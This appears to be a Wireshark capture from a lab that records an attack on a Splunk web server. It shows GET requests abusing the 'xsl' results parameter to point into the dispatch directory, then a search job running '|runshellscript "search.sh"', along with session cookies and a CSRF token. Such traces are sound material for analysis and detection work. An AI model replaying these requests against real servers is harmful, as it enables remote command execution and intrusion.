 http.request.uri contains "job"
No. Time Source Destination Protocol Length Info
73 3.954131215 192.168.222.130 192.168.222.145 HTTP 96 POST /en-US/splunkd/__raw/servicesNS/johnnyC/search/search/jobs?output_mode=json HTTP/1.1 (appl…
92 4.338186298 192.168.222.130 192.168.222.145 HTTP 581 GET /en-US/api/search/jobs/1713106812.3/results?xsl=/opt/splunk/var/run/splunk/dispatch/17131068…
97 4.383289018 192.168.222.130 192.168.222.145 HTTP 775 GET /en-US/api/search/jobs/1713106812.3/results?xsl=/opt/splunk/var/run/splunk/dispatch/17131068…
117 4.538035255 192.168.222.130 192.168.222.145 HTTP 174 POST /en-US/splunkd/__raw/servicesNS/johnnyC/search/search/jobs HTTP/1.1 (application/x-www-for…
Request Method: POST
Request URI: /en-US/splunkd/__raw/servicesNS/johnnyC/search/search/jobs
Request Version: HTTP/1.1
Host: ubuntu:8000\r\n
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0\r\n
Accept-Encoding: gzip, deflate, br\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
X-Requested-With: XMLHttpRequest\r\n
X-Splunk-Form-Key: 7329280097253260706\r\n
[truncated]Cookie: splunkd_8000=Qwwd^Wsu1LKIQ1wyhHD39Xh1hhVVVKhcBpjhRad2F4izvjbE9MV658229L3Y_DiEzPgBw5f^ZzybEUBBnOgjDZNxniMCUm4YdpAeQ2mnRgzNuA8JJ5qHZUsjDcOrrmiYn
Cookie pair: splunkd_8000=Qwwd^Wsu1LKIQ1wyhHD39Xh1hhVVVKhcBpjhRad2F4izvjbE9MV658229L3Y_DiEzPgBw5f^ZzybEUBBnOgjDZNxniMCUm4YdpAeQ2mnRgzNuA8JJ5qHZUsjDcOrrmiYnRaCn
Cookie pair: splunkweb_csrf_token_8000=7329280097253260706
Cookie pair: session_id_8000=df3ea150f1987e9303605bbaa9a30fae85cc6fbe
Content-Length: 108\r\n
[Content length: 108]
Content-Type: application/x-www-form-urlencoded\r\n
\r\n
[Full request URI: http://ubuntu:8000/en-US/splunkd/__raw/servicesNS/johnnyC/search/search/jobs]
[HTTP request 1/1]
[Response in frame: 119]
File Data: 108 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "search" = "|runshellscript "search.sh" "" "" "" "" "" "" "" "1713106812.3""
Key: search
Value: |runshellscript "search.sh" "" "" "" "" "" "" "" "1713106812.3"
0000 00 0c 29 e
0010 00 a0 67 d
0020 de 91 86 e
0030 01 f6 39 4
0040 bb ff 73 6
0050 68 65 6c 6
0060 61 72 63 6
0070 32 2b 25 3
0080 25 32 32 2
0090 32 25 32 3
00a0 37 31 33 3
Frame (174 bytes